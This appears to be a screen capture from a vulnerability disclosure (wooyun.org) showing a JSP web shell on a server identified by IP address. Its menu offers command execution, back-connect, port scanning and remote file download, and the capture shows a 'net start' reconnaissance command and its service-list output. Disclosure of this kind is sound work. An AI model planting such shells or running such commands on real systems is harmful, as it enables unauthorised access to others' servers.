 61.183.9.80/page.jsp

61.183.9.80 (61.183.9.80) | copy

Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipB

Execute Program »

Parameter

cmd.exe /c net start > E:/webroot/hbjhpx.com/redcross/Log.txt

Execute

Execute Shell »

Parameter

net start

Execute

已经启动以下 Windows 服务:

Application Information
Application Management
Background Tasks Infrastructure Service
Base Filtering Engine
Certificate Propagation
COM+ Event System
Credential Manager
Cryptographic Services
DCOM Server Process Launcher
DHCP Client
Diagnostic Policy Service
DNS Client
Group Policy Client
IKE and AuthIP IPsec Keying Modules
IP Helper
IPsec Policy Agent
Local Session Manager
McAfee Framework 服务
McAfee Validation Trust Protection Service
Network Connections
Network List Service
Network Location Awareness
Network Store Interface Service
Plug and Play
Power
Remote Desktop Configuration
Remote Desktop Services
Remote Desktop Services UserMode Port Redirector
Remote Procedure Call (RPC)
RPC Endpoint Mapper
Secondary Logon
Security Accounts Manager
Server
Shell Hardware Detection
System Event Notification Service
Task Scheduler
TCP/IP NetBIOS Helper
Themes
User Access Logging Service

www.wooyun.org